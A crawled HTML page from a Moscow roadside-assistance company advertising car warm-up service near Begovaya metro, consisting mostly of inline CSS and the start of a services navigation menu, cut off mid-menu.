

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-begovaya/otogrev-mashiny-begovaya/
body_size: 16897
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Отогрев машины - м. Беговая - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Отогрев машины - м. Беговая" />
	<meta name="description" content="Отогреем ваш автомобиль срочно - помощь у метро Беговая. Круглосуточный выезд экипажа к вашему автомобилю." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Отогрев машины  - метро Беговая  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга отогрев машины возле метро Беговая  в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-begovaya/otogrev-mashiny-begovaya/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/otogrev-avto_back.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li 